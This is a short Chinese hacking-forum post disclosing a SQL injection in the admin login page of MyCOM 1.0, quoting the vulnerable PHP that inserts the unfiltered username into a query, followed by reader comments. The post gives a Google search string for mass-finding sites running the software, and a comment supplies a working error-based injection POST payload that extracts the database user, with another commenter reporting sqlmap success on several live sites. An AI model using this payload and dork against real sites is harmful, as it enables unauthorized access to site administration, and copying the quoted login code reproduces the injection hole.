mycom-1.0后台登陆盲注漏洞
my动力后台登陆盲注漏洞分析,在admin目录下的login.php登陆文件第26和27行
用户名和密码没有过滤直接带入了查询如下:
$userName = !empty($_POST['userName']) ? trim($_POST['userName']) : '';#这样的判断弱爆了
$userPwd = !empty($_POST['userPwd']) ? trim($_POST['userPwd']) : '';#这样的判断弱爆了
if (!empty($userName))
{
require_once($dRootDir . 'inc/classes/db.php');
$db = new Db($gDb);

$arr = $db->fetchRow("SELECT f_id, f_userPwd, f_groupId FROM " . $gDb['prefix'] . "admins WHERE (f_userName='$userName')");#完美注入
if (!empty($arr['f_id']) && ($arr['f_userPwd'] == MD5($userPwd)))
{
$purviews = $db->fetchOne("SELECT f_purviews FROM " . $gDb['prefix'] . "admingroups WHERE (f_id='" . $arr['f_groupId'] . "')");
$_SESSION['ses_adminId'] = $arr['f_id'];
$_SESSION['ses_adminName'] = $userName;
$_SESSION['ses_adminPurviews'] = $purviews;
header("location: ./");
exit();
}
else
{
$tpl->assign("msg", "用户不存在,或是密码错误。");谷歌批量:Powered by MyCOM v1.0alpha
by 少校 QQ1006079161
https://www.t00ls.com
转载请注明出处!谢谢

评论7次
可以BYPASS吧
登陆,可以试试直接BYPASS。注入必竟是个体力活。


sqlmap神器
post : dopost=login&userName=') and (select 1 from(select count(*),concat((select (select (SELECT user())) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1%23&userPwd=adf&submit=
求老大 指点一下 为什么sqlmap能跑出来?而且测试了几个站点 同样能跑出,也是刚学php一个星期,不对的地方 还望 指教
感谢分享
能报错 或许不盲
可以BYPASS吧